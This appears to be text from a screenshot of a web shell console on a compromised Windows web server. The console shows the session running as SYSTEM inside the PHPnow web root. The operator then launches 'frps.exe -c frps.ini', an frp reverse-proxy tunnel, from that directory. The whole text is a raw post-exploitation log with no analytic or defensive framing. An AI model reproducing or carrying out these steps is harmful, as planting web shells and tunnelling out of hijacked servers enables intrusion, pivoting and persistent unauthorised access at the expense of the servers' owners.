 (*) Infomations
Current Path: C:/PHPnow-1.5.6/htdocs/effect/source/bg
Drive List: C:
System Info: Windows NT WEBSITE 6.2 build 9200
Current User: SYSTEM
(*) Enter ashelp to view local commands
C:\PHPnow-1.5.6\htdocs\effect\source\bg> cd C:/PHPnow-1.5.6/htdocs/effect/source/bg/
0
C:\PHPnow-1.5.6\htdocs\effect\source\bg> frps.exe -c frps.ini